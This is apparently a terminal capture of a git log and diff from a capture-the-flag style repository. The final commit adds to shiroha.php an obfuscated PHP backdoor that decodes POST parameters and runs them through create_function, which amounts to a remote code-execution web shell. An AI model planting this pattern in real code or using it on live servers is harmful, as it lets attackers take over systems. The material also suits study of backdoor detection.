 /t/6a1d193b26bc3d16137787256598565a
/tmp/6a1d193b26bc3d16137787256598565a git main ⎈ Ao.7waves 08:49:47 下午
❯ git log (base)
commit 0fa83c9b01483d7014c4140bf9b1be291759f8a3 (HEAD -> main, origin/main, origin/HEAD)
Author: Alice Johnson <alice.johnson@example.com>
Date:   Sun Aug 25 22:28:54 2024 +0800
    finish
commit a08a7a1aee345949232b47a08ec5c70b16ef5db2
Author: Alice Johnson <alice.johnson@example.com>
Date:   Sun Aug 25 22:10:59 2024 +0800
    remove flag
commit 26c9d03b4d8d525af887c3ffde176bed4b0fb47a
Author: Alice Johnson <alice.johnson@example.com>
Date:   Sun Aug 25 22:09:57 2024 +0800
    add flag
commit 09ddce2aa5c18186debeecf84e5be5f5a5090d3b
Author: Alice Johnson <alice.johnson@example.com>
Date:   Sun Aug 25 22:02:09 2024 +0800
    start
/tmp/6a1d193b26bc3d16137787256598565a git main ⎈ Ao.7waves 08:49:51 下午
❯ git show 0fa83c9b01 (base)
commit 0fa83c9b01483d7014c4140bf9b1be291759f8a3 (HEAD -> main, origin/main, origin/HEAD)
Author: Alice Johnson <alice.johnson@example.com>
Date:   Sun Aug 25 22:28:54 2024 +0800
    finish
diff --git a/shiroha.php b/shiroha.php
index 6b88df3..7a6176b 100644
--- a/shiroha.php
+++ b/shiroha.php
@@ -59,9 +59,10 @@
 //嘿嘿 我永远喜欢鸣濑白羽
-create_function('$name','echo "dionysus"');
-
-
-function f($name) {
-  echo "dionysus";
+
+error_reporting(0);
+$adsajk = "$Welcome".hex2bin(base64_decode($_POST['again']))."$WHOAMI";
+$bfdkjhs = bin2hex(base64_encode($_POST['shiroha']));
+if(isset($adsajk) && isset($bfdkjhs)){
+    create_function($adsajk,$bfdkjhs)();
 }
\ No newline at end of file
~/C/M/q/g/images /t/6a1d193b26bc3d16137787256598565a